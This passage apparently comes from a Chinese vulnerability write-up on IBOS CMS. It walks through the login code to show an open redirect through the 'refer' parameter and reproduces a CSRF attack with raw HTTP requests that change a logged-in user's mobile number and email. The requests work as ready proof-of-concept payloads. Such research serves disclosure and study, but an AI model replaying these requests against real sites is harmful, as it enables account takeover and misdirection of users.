Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.iboscms.com/?r=user/default/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; lastautologin=0; PHPSESSID=8fc8uo57ohjf3stjapiaq5j4n7; 4c3g_ulastactivity=5fe9ne6epqckB7fpglBVLuvu3nk2fL2z5pEkNLKlV%2BDBUL6J780o; 4c3g_creditremind=0D0D2D0D0D0D1; 4c3g_creditbase=0D0D0D0D0D0; 4c3g_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; 4c3g_lastactivity=1686657315; 4c3g_sid=p26426
Connection: close
username=admin&password=admin&loginsubmit=%E7%99%BB+%E5%BD%95&cookietime=86400&formhash=&refer=http://www.baidu.com&find_email=&find_username=

代码
第一个if判断如果用户不是游客,就跳到main/default/index目录;
第二个判断如果loginsubmit参数不为1,如果用户没有提交表单,则会重定向到应用程序的登录页面(这里判断如果不是get请求就进入else)

getRequest用来接受参数,将接受的参数调用dologin函数

第一个个if,如果密码为空或者密码不匹配提示错误;loginCheck、getIdentitiesByNameOfPass、loginAuthenticate三个方法再去验证账号密码是否匹配;

第二个if,如果用户存在并且不是inajax,就调用handleWebLogin方法


getUrlForward获取登录后网址
$refer变量如果不为空,指向哪里跳到哪里

四、csrf
限制
对方处于登录状态
复现
POST /?r=user/home/personal HTTP/1.1
Host: www.iboscms.com
Content-Length: 118
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.iboscms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.iboscms.com/?r=user/home/personal&op=profile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; lastautologin=0; 4c3g_ulastactivity=9a75IhoWmYHvx0re%2BUj3ZTW5g2whEZGOqefKDzKjP3lGTLoxpI%2BR; 4c3g_creditbase=0D0D22D4D0D0; 4c3g_creditremind=0D0D1D1D0D0D1; 4c3g_creditrule=%E5%AE%8C%E6%88%90%E4%BB%BB%E5%8A%A1%E6%8C%87%E6%B4%BE; 4c3g_lately.SelectBox=u_3%252Cp_3%252Cp_2%252Cc_0%252Cp_2%252Cr_1%252Cu_3%252Cc_0%252Cp_1%252Cr_1%252Cu_3%252Cc_0%252Cp_2%252Cr_1%252Cu_1%252Cu_2%252Cu_3%252Cu_4%252Cu_1%252Cu_2%252Cc_0%252Cu_2%252Cc_0%252Cp_2%252Cu_3%252Cu_1%252Cu_2%252Cp_3%252Cp_2%252Cu_3%252Cu_1%252Cc_0%252Cp_24%252Cu_2; PHPSESSID=bde57e1jbl4eq2bqduuejptr55; 4c3g_lastactivity=1687784554; 4c3g_sid=piICL6
Connection: close


birthday=&bio=&mobile=15611223399&email=33%40qq.com&qq=&weixin=&telephone=&address=&formhash=8d30a07a&op=profile&uid=1
